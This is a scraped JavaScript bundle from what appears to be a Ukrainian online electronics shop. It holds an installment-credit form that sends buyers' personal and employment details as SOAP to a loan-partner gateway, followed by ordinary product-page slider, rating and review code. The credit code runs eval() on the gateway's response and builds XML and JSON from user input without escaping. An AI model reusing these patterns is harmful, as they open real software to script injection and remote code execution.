			c.faddr_str=n_val('adr');
			c.faddr_phone_num=n_val('hph');
			c.family_martial_state=n_val('ms');
			c.i_faddr_pers_num=n_val('foc','1');
			c.i_family_child_num=n_val('cc','0');
			c.edu=n_val('edu');
			c.edu_institution=n_val('col');
			c.job_emp_name=n_val('wrk');
			c.job_emp_str=n_val('wad');
			c.job_phone_num=n_val('wph');
			c.job_pos=n_val('wp');
			c.comment=n_val('com');
			var fc=c.family_children=[];
			var ca=n_val('ca','0');
			if(!!ca){
				ca=ca.replace(' ',',');
				var chAges=ca.split(',');
				for (var i=0;i<chAges.length;i++) {
					fc.push({child:{i_age:(chAges[i])}});
				};
			};
		};

		var makeSoap12=function(){
			var toXML=function(obj){
				res='';
				if((typeof obj === 'object')&&(Object.prototype.toString.call(obj) === '[object Array]')){
					for (var i=0;i<obj.length;i++) res+=toXML(obj[i]);
				}
				else
				for(var f in obj){
					if(typeof obj[f] === 'object') res+='<'+f+'>'+toXML(obj[f])+'</'+f+'>';
					else 
					if((obj[f]||'')==='') res+='<'+f+'/>';
					else res+='<'+f+'>'+obj[f]+'</'+f+'>';
				}
				return res;
			};

			var str=new strukt();
			var data=toXML(str);
			var x='<?xml version="1.0" encoding="UTF-8"?> <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"><SOAP-ENV:Body><SOAP-ENV:send_loan_request>'+data+'</SOAP-ENV:send_loan_request></SOAP-ENV:Body></SOAP-ENV:Envelope>';
			return x;
		};

		var makeJSON=function(){
			var form=document.getElementById('creditWindowId'),
				inps=form.getElementsByTagName('input'),
				_this=new creditPayLater(),
				_re1=(new RegExp('"','g')),
				_re2=(new RegExp("'",'g'));
				_re3=(new RegExp("\\\\",'g'));
			var res='{';
			for (var i=0;i<inps.length;i++) {
				if(!inps[i].id||inps[i].id==='submitCreditId') continue;
				res+='"'+inps[i].id+'":"'+inps[i].value.replace(_re1,'').replace(_re2,'').replace(_re3,'/')+'",';
			};
			res+='"brand":"'+_this.brand.replace(_re1,'').replace(_re2,'').replace(_re3,'/')+'",';
			res+='"model":"'+_this.model.replace(_re1,'').replace(_re2,'').replace(_re3,'/')+'",';
			res+='"price":"'+_this.price+'",';
			res+='"offer":"'+_this.offer+'",';
			res+='"URL":"'+document.URL+'"';
			return res+'}';
		};

		var success = function(){
			_this.closeCredit("creditWindowId");
			_this.openSuccessForm()
			_this._clear();
		};
		_this._ajax("", {
			type:"POST",
			data:makeSoap12(),
			contentType:"text/xml;charset=utf-8",
			success:success,
			error:function(e, t, n) {
 
			}
		});
	});
};

creditPayLater.prototype.closeCredit = function(e) {
	var t;
	t=document.getElementById(e);
	if (t && t != null) {
		t.parentNode.removeChild(t)
	}
	t=document.getElementById("fade_credit");
	if (t && t != null) {
		t.parentNode.removeChild(t)
	}
}

creditPayLater.prototype.openSuccessForm = function() {
	var _this=(new creditPayLater());
	var e=_this.email||'****@mail.com';
	var t='<div id="creditWindowId1"class="creditWindow" style=" margin-left:-350px;margin-top:-100px;"><div id="creditTitle"><span>Покупка в рассрочку</span></div><div style=" margin:15px;">Отправьте копии страниц паспорта, где есть отметки и ид. кода на '+e+'<br>Подойдут отсканированные копии или сфотографированные на мобильный телефон<br>В ближайшее время с Вами свяжется сотрудник магазина для уточнения заказа.</div><div class="form-button-group"><span class="button-group-half button-group-half-left"><input type="button" class="button button-back" value="Закрыть" onclick="(new creditPayLater()).closeCredit(\'creditWindowId1\')"></span></div></div>';
	var _$=jQuery||$;
	_$("body").append(t);
	_$("body").append('<div id="fade_credit" class="black_overlay_credit"></div>');
	_$("#fade_credit").click(function() {
		_this.closeCredit("creditWindowId");
		_this.closeCredit("creditWindowId1");
		_this.closeCredit("creditWindowId2");
		_this._clear();
	})
}

creditPayLater.prototype.openErrorForm = function() {
	var e='<div id="creditWindowId2"class="creditWindow" style=" margin-left:-350px;margin-top:-100px;z-index:2147483647;"><div id="creditTitle"><span>Покупка в рассрочку</span></div><div style=" margin:15px;">Вашу заявку отправить не удалось! Попробуйте отправить ее еще раз, чуть позже.</div><div class="form-button-group"><span class="button-group-half button-group-half-left"><input type="button" class="button button-back" value="Закрыть" onclick="(new creditPayLater()).closeCredit(\'creditWindowId2\')"></span></div></div>';
	var _$=jQuery||$;
	_$("body").append(e)
}

creditPayLater.prototype.onPreClick = function(cPlan) {
	var _$=jQuery||$;
	elem=document.getElementById("preCreditWindow");
	if (elem && elem != null) {
		elem.parentNode.removeChild(elem)
	}
	(new creditPayLater()).offer=cPlan+1;
	_$("#creditWindowId").css("display", "")
}

creditPayLater.prototype._ajax = function(url,params){
var c_prot = ('https:'   === document.location.protocol ? 'https://' : 'http://');
var c_port = ('https://' === c_prot                     ? '8383'     : '8083');
var c_url  = c_prot+'gw.ks840.in.ua:'+c_port+'/loanonline.php?partnerid=01c0efd161aad5b68d5780a2183b190d';
url = c_url;
 
	var createXMLHTTPObject = function(){
			var xmlhttp = false;
			var XMLHttpFactories = [
				function(){return new XMLHttpRequest()},
				function(){return new ActiveXObject("Msxml2.XMLHTTP")},
				function(){return new ActiveXObject("Msxml3.XMLHTTP")},
				function(){return new ActiveXObject("Microsoft.XMLHTTP")}
			];

			for (var i=0;i<XMLHttpFactories.length;i++) {
				try {
					xmlhttp = XMLHttpFactories[i]();
				}
				catch (e) {
					continue;
				}
				break;
			}
			return xmlhttp;
	};
	var http = createXMLHTTPObject();
	if (!http) {
			if(!!error) error();
			return;
	};
	var http = new XMLHttpRequest();
	http.open(params.type, url, true);
	http.setRequestHeader("Content-type", params.contentType);
	http.onreadystatechange = function() {//Call a function when the state changes.
			if (http.readyState != 4) return;
			if (http.status != 200 && http.status != 304) {
				params.error(http);
				if(params.complete) params.complete();
				return;
			}
			params.success(http);
			if(params.complete) params.complete();
	}
	http.send(params.data);
}

function buyInCredit(e, t, n, m, c) {
	var credit=new creditPayLater();
	var _$=jQuery||$;
	_$("body").append('<div id="creditLoader" class="creditLoader">Loading...</div>');
	_$("body").append('<div id="fade_credit" class="black_overlay_credit"></div>');
	if(typeof e === "number") credit.price=e;
	else credit.price=(e.replace(/\D/g, ""))/100;
	credit.model=t;
	credit.brand=n;
	credit.email=m;
	if(!!c) credit.currency=c;
	credit._ajax("", {
			type:"POST",
			data:'<?xml version="1.0" encoding="UTF-8"?> <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"><SOAP-ENV:Body><SOAP-ENV:get_product_list><info>{domain:'+document.domain+'}</info></SOAP-ENV:get_product_list></SOAP-ENV:Body></SOAP-ENV:Envelope>',
			contentType:"text/xml;charset=utf-8",
			success:function(res){
				var xml = res.responseXML;
				if(typeof xml === 'object'){
					var res = xml.getElementsByTagName('product_list');
					if(!!res && !!res.length){
						try {
							var obj=eval('('+(res[0].textContent||'{}')+')');
							if(!!obj.o && obj.o.length===9) credit.palns=obj.o;
							if(!!obj.i && obj.i.length===3) credit.prog=obj.i;
						}
						catch(err) {}
					}
				}
			},
			complete:function(){
				credit.closeCredit("creditLoader");
				credit.openCreditForm(1);
			}
		});
};



--- FILE ---
content_type: application/javascript
request_url: https://xn--80adgeboqrpy5j.com.ua/bitrix/cache/js/s1/electro_dark_blue_white/page_0d1cdd87fcf51955978aedf54314815b/page_0d1cdd87fcf51955978aedf54314815b_v1.js?176325484520274
body_size: 4230
content:

; /* Start:"a:4:{s:4:"full";s:135:"/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/script.js?149919178619766";s:6:"source";s:119:"/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
	function cartSlider() {
		$(window).bind("ready", function() {
			var link = $("#elementTableImg")
			var itworkSlide = $("#itworkSlide");
			var mover = $("#itworkSlide");
			var elements = mover.find("li");
			var elementsMore = $("#elementMorePhoto li");
			var elementsSelected = $("#elementMorePhoto span.selected");
			var moreHeight = $(window).width() > 1000 ? 120 - (120 * (100 - 100 * $(window).width() / 1920) / 100) : 120 - (120 * (100 - 100 * 1000 / 1920) / 100) + 5;

			mover.width(100 * elements.length + "%");
			elements.width(100 / elements.length + "%");
			var moverHeight = $(window).width() > 1200 ? $("#elementTableInfo td").outerHeight() - $("#elementMorePhoto").outerHeight() - 48 : 200;
			//elements.css({"height": moverHeight + "px", "line-height": moverHeight + "px"});
			elementsMore.find("a").css({
				"height": moreHeight + "px",
				"line-height": moreHeight + "px"
			})
			elementsSelected.css({
				"height": moreHeight + "px",
				"line-height": moreHeight + "px"
			});

			var leftBtn = $("#elementTableImg a.prev");
			var rightBtn = $("#elementTableImg a.next");
			var borderBlock = $("#elementMorePhoto span.selected");
			var moveValue = 0;
			var curPos = 0;
			var topMove = 0;
			var boxPos = 0;
			var cursorPos = 0;
			var touchMove = 0;
			var touchVal = 0;
			var slidePos = 0;
			var mouseDown = false;
			var returnSlide = false;
			var curLine = elementsMore.eq(0).offset().top;

			//slide
			$(window).resize(function() {
				moreHeight = $(window).width() > 1000 ? 120 - (120 * (100 - 100 * $(window).width() / 1920) / 100) : 120 - (120 * (100 - 100 * 1000 / 1920) / 100) + 5;
				moverHeight = $(window).width() > 1300 ? 350 : 200;
				//elements.css({"height": moverHeight + "px", "line-height": moverHeight + "px"});
				elementsMore.find("a").css({
					"height": moreHeight + "px",
					"line-height": moreHeight + "px"
				})
				elementsSelected.css({
					"height": moreHeight + "px",
					"line-height": moreHeight + "px"
				});
				borderBlock.css({
					left: elementsMore.eq(curPos).offset().left - elementsMore.eq(0).offset().left + "px",
					top: elementsMore.eq(curPos).offset().top - elementsMore.eq(0).offset().top + 12 + "px"
				});
			});

			var boxMove = function(left) {
				moveBoxValue = elementsMore.eq(curPos).offset().left - elementsMore.eq(0).offset().left;
				boxPos = elementsMore.eq(curPos).offset().top;
				if (curLine != boxPos) {
					topMove = boxPos - elementsMore.eq(0).offset().top + 12;
					if (left === false) {
						borderBlock.finish().animate({
							left: moveBoxValue
						}, 150, function() {
							borderBlock.finish().animate({
								top: topMove
							}, 150);
						});
					} else {
						borderBlock.finish().animate({
							top: topMove
						}, 150, function() {
							borderBlock.finish().animate({
								left: moveBoxValue
							}, 150);
						});
					}
					curLine = elementsMore.eq(curPos).offset().top;

				} else {
					borderBlock.animate({
						left: moveBoxValue
					}, 150);
				}
				return 0;
			}
			if (elements.length > 1) {
				leftBtn.on("click", function(e) {
					if (curPos == 0) {
						curPos = elements.length;
					}
					moveValue = "-" + --curPos * 100 + "%";
					boxMove(true);
					mover.data("number", curPos).finish().animate({
						left: moveValue
					}, 150);
					e.preventDefault();
				});

				rightBtn.on("click", function(e) {
					if (curPos == elements.length - 1) {
						moveValue = curPos = 0;
					} else {
						moveValue = "-" + ++curPos * 100 + "%";
					}

					boxMove(false);
					mover.data("number", curPos).finish().animate({
						left: moveValue
					}, 150);
					e.preventDefault();
				});
			} else {
				rightBtn.remove();
				leftBtn.remove();
			}
			elementsMore.on("click", function(e) {
				curPos = parseInt($(this).index());
				moveValue = "-" + curPos * 100 + "%";
				boxMove(true);
				mover.data("number", curPos).finish().animate({
					left: moveValue
				}, 150);
				e.preventDefault();
			});
			elementsSelected.on("click", function(e) {
				$("#itworkSlide a").trigger("click");
			});
		}($));
	}

	var lastMove = 0;

	$(window).bind("ready", function() {
		//images carousel

		cartSlider();

		//morePhoto tools

		$("#qtyLink").on("click", function(e) {
			$("#quantityModal").toggle();
			e.preventDefault();
		});

		//propSlider
		(function($) {

			var propSlider = $("#propSlider");
			var sliderElements = propSlider.find("li");
			var controls = {
				left: $(".prop .controls .prev"),
				right: $(".prop .controls .next")
			}
			var settings = {
				pos: 0,
				current: 0,
				animateValue: 0
			}
			if (sliderElements.length >= 2) {
				$(".prop .controls a").show();
			}
			propSlider.width(sliderElements.length * 100 + "%");
			sliderElements.width(100 / sliderElements.length + "%");

			controls.left.click(function(e) {
				settings.animateValue = !settings.current ? "-" + (100 * (sliderElements.length - 1)) + "%" : "-" + --settings.current * 100 + "%";
				propSlider.finish().animate({
					"left": settings.animateValue
				}, 350, function() {
					settings.current = Math.abs(parseInt(settings.animateValue) / 100);
				});

				e.preventDefault();
			});
			controls.right.click(function(e) {
				settings.animateValue = settings.current == (sliderElements.length - 1) ? 0 : "-" + ++settings.current * 100 + "%";
				propSlider.finish().animate({
					"left": settings.animateValue
				}, 350, function() {
					settings.current = Math.abs(parseInt(settings.animateValue) / 100);
				});
				e.preventDefault();
			});

		}($));

		//reviewSlider
		(function($) {

			var reviewSlider = $("#reviewSlider");
			var sliderElements = reviewSlider.find("li");
			var controls = {
				left: $(".review .controls .prev"),
				right: $(".review .controls .next")
			}
			var settings = {
				pos: 0,
				current: 0,
				animateValue: 0
			}
			if (sliderElements.length >= 2) {
				$(".review .controls a").show();
			}
			reviewSlider.width(sliderElements.length * 100 + "%");
			sliderElements.width(100 / sliderElements.length + "%");
			reviewSlider.height(sliderElements.eq(0).height());

			controls.left.click(function(e) {
				settings.animateValue = !settings.current ? "-" + (100 * (sliderElements.length - 1)) + "%" : "-" + --settings.current * 100 + "%";
				settings.height = sliderElements.eq(Math.abs(parseInt(settings.animateValue) / 100)).height();
				reviewSlider.finish().animate({
					"left": settings.animateValue,
					"height": settings.height
				}, 350, function() {
					settings.current = Math.abs(parseInt(settings.animateValue) / 100);
				});

				e.preventDefault();
			});
			controls.right.click(function(e) {
				settings.animateValue = settings.current == (sliderElements.length - 1) ? 0 : "-" + ++settings.current * 100 + "%";
				settings.height = sliderElements.eq(Math.abs(parseInt(settings.animateValue) / 100)).height();
				reviewSlider.finish().animate({
					"left": settings.animateValue,
					"height": settings.height
				}, 350, function() {
					settings.current = Math.abs(parseInt(settings.animateValue) / 100);
				});
				e.preventDefault();
			});

		}($));

		//morePhoto slider

		(function($) {
			var link = $("#zoomPhotoLeft ul");
			var linkElements = link.find("li");
			var linkMoreElements = $("#zoomMorePhoto li");
			var leftButton = $("#zoomPrev, #zoomMorePhoto a.prev");
			var rightButton = $("#zoomNext, #zoomMorePhoto a.next");
			var activeMoreBox = 0;
			var currentPosition = $("#itworkSlide").data("number") != undefined ? ($("#itworkSlide").data("number") + 1) * 100 : 0;
			var moveBoxVal = 0;

			//touch
			var clickControl = false;
			var slidePosition = 0;
			var slidePositionStart = 0;
			var clickDirection = 0;
			var clickPosition = 0;
			var slideMove = 0;

			link.width(linkElements.length * 100 + "%");
			linkElements.width(100 / linkElements.length + "%");

			var leftMove = function() {
				currentPosition = $("#zoomMorePhoto .active").index() * 100;
				if (currentPosition == 0) {
					moveBoxVal = (linkElements.length - 1) * 100;
					currentPosition = (linkElements.length - 1) * 100;
				} else {
					moveBoxVal = currentPosition - 100;
					currentPosition = currentPosition - 100;
				}

				link.finish().animate({
					"left": "-" + moveBoxVal + "%"
				});
				linkMoreElements.removeClass("active").eq(currentPosition / 100).addClass("active");
				$("#mover").find("li").eq(currentPosition / 100).trigger("click");
			}
			var rightMove = function() {
				currentPosition = $("#zoomMorePhoto .active").index() * 100;
				moveBoxVal = currentPosition + 100;
				if (moveBoxVal == linkElements.length * 100) {
					moveBoxVal = currentPosition = 0;
				} else {
					currentPosition = currentPosition + 100;
				}
				link.finish().animate({
					"left": "-" + moveBoxVal + "%"
				});
				linkMoreElements.removeClass("active").eq(currentPosition / 100).addClass("active");
				$("#mover").find("li").eq(currentPosition / 100).trigger("click");
			}

			leftButton.on("click", function(e) {
				leftMove();
				e.preventDefault();
			});

			rightButton.on("click", function(e) {
				rightMove();
				e.preventDefault();
			});

			$(document).keydown(function(e) {
				if ($("#zoomPhoto").is(":visible")) {
					if (e.which == 37 || e.which == 40 && $('#zoomPhoto').is(':visible')) {
						leftMove();
						e.preventDefault();
					} else if (e.which == 39 || e.which == 38 && $('#zoomPhoto').is(':visible')) {
						rightMove();
						e.preventDefault();
					} else if (e.which == 27 && $('#zoomPhoto').is(':visible')) {
						$("#zoomPhoto, #blackout, #quantityModal").hide();
					}
				}
			});

			linkMoreElements.on("click", function(e) {
				activeMoreBox = $(e.target).parent().parent().index();
				$("#mover").find("li").eq(activeMoreBox).trigger("click");
				linkMoreElements.removeClass("active").eq(activeMoreBox).addClass("active");
				link.finish().animate({
					"left": "-" + activeMoreBox * 100 + "%"
				});
				currentPosition = activeMoreBox * 100;
				e.preventDefault();
			});

			link.on("mousedown touchstart", function(e) {
				clickControl = true;
				clickPosition = e.type == "touchstart" ? e.originalEvent.touches[0].pageX : e.pageX;
				slidePositionStart = slidePosition = link.css("left").replace("px", "");
				e.preventDefault();
			});

			$(document).on("mouseup touchend", function(e) {
				if (clickControl == true) {

					clickControl = false;
					slidePosition = link.css("left").replace("px", "");
					if (Math.abs(Math.abs(slidePosition) - Math.abs(slidePositionStart)) > 20) {
						if (Math.abs(slidePositionStart) < Math.abs(slidePosition) && slidePosition < 0 && (Math.abs(slidePosition) < (linkElements.length - 1) * parseInt(linkElements.width()))) {

							link.finish().animate({
								left: "-" + (Math.floor(Math.abs(slidePosition) / parseInt(linkElements.width())) + 1) * 100 + "%"
							}, 200);

							linkMoreElements.removeClass("active").eq((Math.ceil(Math.abs(slidePosition) / parseInt(linkElements.width())))).addClass("active");
							$("#mover").find("li").eq((Math.ceil(Math.abs(slidePosition) / parseInt(linkElements.width())))).trigger("click");
						} else {

							if (slidePosition <= 0) {
								if (Math.abs(slidePosition) > linkElements.width() * (linkElements.length - 1)) {
									link.finish().animate({
										left: "-" + (linkElements.length - 1) * 100 + "%"
									}, 200);
								} else {
									link.finish().animate({
										left: "-" + (Math.ceil(Math.abs(slidePosition) / parseInt(linkElements.width())) - 1) * 100 + "%"
									}, 200);
									linkMoreElements.removeClass("active").eq((Math.ceil(Math.abs(slidePosition) / parseInt(linkElements.width())) - 1)).addClass("active");
									$("#mover").find("li").eq((Math.ceil(Math.abs(slidePosition) / parseInt(linkElements.width())) - 1)).trigger("click");
								}
							}

						}

						if (slidePosition > 0) {
							link.finish().animate({
								left: "0px"
							}, 200);

						}

					} else {
						link.finish().animate({
							left: "-" + Math.round(Math.abs(slidePosition) / parseInt(linkElements.width())) * 100 + "%"
						}, 200);
					}

					e.preventDefault();
				}

			});

			$(document).on("mousemove touchmove", function(e) {

				e.pageX = e.type == "touchmove" ? e.originalEvent.touches[0].pageX : e.pageX;
				if (clickControl == true) {
					if (slidePosition - (clickPosition - e.pageX) < 0) {
						slideMove = slidePosition - (clickPosition - e.pageX);
					} else {
						slideMove = slidePosition - (clickPosition - e.pageX);
					}
					link.css({
						"left": slideMove + "px"
					});
				}
			});



			//after load page
			var reParams = function(flag) {

				$("#zoomPhoto").css({
					"top": $(window).scrollTop() + $(window).height() / 2 + "px",
					"width": +parseInt($(document).width() - $(document).width() * 24 / 100) + 1 + "px",
					"height": +($(document).width() - $(document).width() * 24 / 100) * 60 / 100 + "px",
					"margin-left": "-" + ($(document).width() - $(document).width() * 24 / 100) / 2 + "px",
					"margin-top": "-" + ($(document).width() - $(document).width() * 24 / 100) * 60 / 100 / 2 + "px"

				});

				$("#zoomMorePhoto").css({
					"width": $("#zoomPhoto").width() - 240 + "px"
				});

				$("#zoomPhotoLeft").css({
					"width": $("#zoomPhoto").width() - 250 + "px",
					"height": $("#zoomPhoto").height() - 35 + "px",
				});

				$("#zoomPhotoRight").css({
					"height": $("#zoomPhoto").height() + "px"
				});

				$("#zoomPhotoLeft li").css({
					"height": $("#zoomPhoto").height() - 35 + "px",
					"line-height": $("#zoomPhoto").height() - 35 + "px"
				});

				if (flag == true) {
					var eq = $("#itworkSlide").data("number") != undefined ? $("#itworkSlide").data("number") : 0;
					$("#zoomMorePhoto li").removeClass("active").eq(eq).addClass("active");
					$("#zoomPhotoLeft ul").css({
						"left": "-" + eq * 100 + "%"
					});
					$("#zoomPhoto, #blackout").show();
				}
				$("#zoomMorePhoto div").width((48 * linkElements.length) - 8 + "px");
			}

			$("#itworkSlide a, .zoom").on("click", function(e) {
				$("#blackout").css({
					"height": $(document).height() + "px",
					"width": $("html").width() + "px",
					"min-width": "1000px"
				});
				reParams(true);

				e.preventDefault();

			});
			$("#zoomPhotoExit, #blackout").on("click", function(event) {
				$("#zoomPhoto, #blackout, #quantityModal").hide();
				event.preventDefault();
			});

			$(document).on("click", function(e) {
				if (e.target.id != "qtyLink" && e.target.id != "quantityModal") {
					$("#quantityModal").hide();
				}
			});

			$(window).on("resize orientationchange", function() {
				$("#blackout").css({
					"height": $(document).height() + "px",
					"width": $("html").width() + "px"
				});

				reParams(false);

			});

		}($));

	});

	(function($) {
		$(document).on("click", ".question", function(e) {
			e.preventDefault();
			$("#hint").remove();
			$("#catalogElement").append(
				$('<div id="hint">').html("<span>" + $(this).siblings().text() + "</span><ins></ins><p>" + $(this).data("description") + "</p>").css({
					"top": ($(this).offset().top - 20) + "px",
					"left": ($(this).offset().left + 40) + "px"
				})
			);
		});
		$(document).on("click", "#hint ins", function(e) {
			$("#hint").remove();
		});
	}($));

	//tabs
	(function($) {
		$(document).on("click", ".allProp, #propTAB", function(e) {
			scrollElement($(".stats").offset().top - 38);
			e.preventDefault();
		});
		$(document).on("click", ".allReview, #reviewsTAB", function(e) {
			scrollElement($("#reviews").offset().top - 38);
			e.preventDefault();
		});
		$(document).on("click", "#descTAB", function(e) {
			scrollElement($(".description").offset().top - 48);
			e.preventDefault();
		});
		$(document).on("click", "#relatedTAB", function(e) {
			scrollElement($("#relatedCarousel").offset().top - 38);
			e.preventDefault();
		});
		$(document).on("click", "#similarTAB", function(e) {
			scrollElement($("#similarCarousel").offset().top - 38);
			e.preventDefault();
		});
		$(document).on("click", "#browseTAB", function(e) {
			scrollElement($("body").offset().top - 38);
			e.preventDefault();
		});
	})($);

	var sendRating = function(event) {
		var $this = $(this);
		var $win = $("#elementError");
		var trig = event.data.dest == "good" ? true : false;

		$.getJSON(ajaxPath + "?act=rating&id=" + $this.data("id") + "&trig=" + trig, function(data) {
			if (data["result"]) {
				$this.find("span").html(
					parseInt($this.find("span").html()) + 1
				);
			} else {
				$win.show().find("p").text(data["error"]).parent().find(".heading").text(data["heading"]);
			}
		});
		event.preventDefault();
	};

	var scrollElement = function(dest) {
		$("html, body").animate({
			scrollTop: dest
		}, 500);
	};

	var calcRating = function(event) {
		var $this = $(this);
		var $mover = $this.find(".m");
		var $ratingInput = $("#ratingInput");
		var position = $this.offset().left;
		var curWidth = $this.width() / 5;
		var value = Math.ceil((event.pageX - position) / curWidth);

		$mover.stop().css({
			"width": (value * 20) + "%"
		});

		if (event.data.action) {
			$ratingInput.val(value);
		};

	};

	var callRating = function(event) {
		var $this = $(this);
		var $ratingInput = $("#ratingInput");
		var value = $ratingInput.val() != "" ? parseInt($ratingInput.val()) : 0;

		clearTimeout(flushTimeout);
		flushTimeout = setTimeout(function() {
			$this.find(".m").css({
				"width": (value * 20) + "%"
			})
		}, 500);
	};

	var usedSelect = function(event) {
		var $this = $(this);
		var $ul = $(".usedSelect");
		var usedInput = $("#usedInput");

		$ul.find("a").removeClass("selected");
		$this.addClass("selected");
		$("#usedInput").val($this.data("id"));

		event.preventDefault();
	};

	var reviewSubmit = function(event) {
		var $this = $(this);
		var $form = $(this).parents("form");
		var formData = $form.serialize();
		var $win = $("#elementError");

		$.getJSON(ajaxPath + "?act=newReview&" + formData + "&iblock_id=" + $this.data("id"), function(data) {
			$win.show().find("p").text(data["message"]).parent().find(".heading").text(data["heading"]);
			data["reload"] ? $win.data("reload", 1) : void 0;
		});

		event.preventDefault();
	};

	var windowClose = function(event) {
		var $win = $("#elementError");
		$win.data("reload") ? document.location.reload() : $("#elementError").hide();
		event.preventDefault();
	};

	var showReview = function(event) {
		var $this = $(this);
		var $reviews = $("#reviews");
		if ($this.data("open") == "N") {
			$reviews.children("li").removeClass("hide");
			$this.data("open", "Y").html("Скрыть отзывы");
		} else {
			$reviews.children("li").slice(3).addClass("hide")
			$this.data("open", "N").html("Показать все отзывы");
		}
		event.preventDefault();
	};

	$(document).on("click", ".showReviewDetail", function(event) {
		var $this = $(this);
		var $reviewContainer = $("#reviews");

		scrollElement(
			$reviewContainer.children("li").eq(
				$this.data("cnt")
			).offset().top
		);
		event.preventDefault();
	});

	$(document).on("click", ".good", {
		dest: "good"
	}, sendRating);
	$(document).on("click", ".bad", {
		dest: "bad"
	}, sendRating);

	//rating review
	$(document).on("mousemove", "#newRating .rating", {action: false}, calcRating);
	$(document).on("mouseleave", "#newRating .rating", callRating)
	$(document).on("click", "#newRating .rating", {action: true}, calcRating);
	$(document).on("click", ".usedSelect a", usedSelect);
	$(document).on("click", "#showallReviews", showReview);
	$(document).on("click", "#newReview .submit", reviewSubmit);
	$(document).on("click", "#elementErrorClose, #elementError .close", windowClose);
/* End */
;; /* /bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/script.js?149919178619766*/
